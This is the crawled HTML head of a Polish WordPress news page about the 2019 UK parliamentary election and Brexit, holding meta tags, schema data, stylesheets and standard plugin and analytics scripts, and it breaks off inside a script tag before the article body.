

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/
body_size: 456571
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Wybory parlamentarne w Wlk. Brytanii już dziś | FPG24.PL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Od wyników dzisiejszych wyborów parlamentarnych w Wlk. Brytanii zależeć będzie nie tylko skład parlamentu, ale także finał brexitu. Dowiedz się więcej!" />
	<link rel="canonical" href="https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wybory parlamentarne w Wlk. Brytanii już dziś | FPG24.PL" />
	<meta property="og:description" content="Od wyników dzisiejszych wyborów parlamentarnych w Wlk. Brytanii zależeć będzie nie tylko skład parlamentu, ale także finał brexitu. Dowiedz się więcej!" />
	<meta property="og:url" content="https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2019-12-10T23:00:00+00:00" />
	<meta property="article:modified_time" content="2020-12-07T12:16:59+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="fpg24.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="fpg24.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842.jpg","width":1160,"height":780,"caption":"NULL"},{"@type":"WebPage","@id":"https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/#webpage","url":"https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/","name":"Wybory parlamentarne w Wlk. Brytanii już dziś | FPG24.PL","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/#primaryimage"},"datePublished":"2019-12-10T23:00:00+00:00","dateModified":"2020-12-07T12:16:59+00:00","description":"Od wyników dzisiejszych wyborów parlamentarnych w Wlk. Brytanii zależeć będzie nie tylko skład parlamentu, ale także finał brexitu. Dowiedz się więcej!","breadcrumb":{"@id":"https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"To już dziś &#8211; wybory do parlamentu w Wielkiej Brytanii"}]},{"@type":"Article","@id":"https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/#article","isPartOf":{"@id":"https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/#webpage"},"author":{"name":"fpg24.pl","@id":"https://superpress.pl/#/schema/person/912e6cdf042c45d54277381c009efb6d"},"headline":"To już dziś &#8211; wybory do parlamentu w Wielkiej Brytanii","datePublished":"2019-12-10T23:00:00+00:00","dateModified":"2020-12-07T12:16:59+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/#webpage"},"wordCount":458,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/912e6cdf042c45d54277381c009efb6d","name":"fpg24.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e1fe60f6795f651aeeea2fceecf351f?s=96&d=mm&r=g","caption":"fpg24.pl"},"url":"https://superpress.pl/author/redakcja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"0b1913feef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=951' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fto-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fto-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="To już dziś &#8211; wybory do parlamentu w Wielkiej Brytanii - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Jeśli przyjrzymy się historii wyborów w Wielkiej Brytanii, zauważyć można, że przewaga na poziomie 10% powinna być wystarczająca, by największa partia w Izbie Gmin objęła samodzielne rządy.

- Dla przykładu, dwa lata temu Theresie May zabrakło jedynie 8 miejsc, aby uzyskać samodzielną większość 326 posłów - pomimo, że wówczas przewaga torysów nad Partią Pracy wynosiła zaledwie 2,4% - przypominają cytowani przez" />
<meta property="og:url" content="https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Jeśli przyjrzymy się historii wyborów w Wielkiej Brytanii, zauważyć można, że przewaga na poziomie 10% powinna być wystarczająca, by największa partia w Izbie Gmin objęła samodzielne rządy.

- Dla przykładu, dwa lata temu Theresie May zabrakło jedynie 8 miejsc, aby uzyskać samodzielną większość 326 posłów - pomimo, że wówczas przewaga torysów nad Partią Pracy wynosiła zaledwie 2,4% - przypominają cytowani przez" />
<meta name="twitter:title" content="To już dziś &#8211; wybory do parlamentu w Wielkiej Brytanii - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"78f9466a66","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"78f9466a66","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"78f9466a66","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
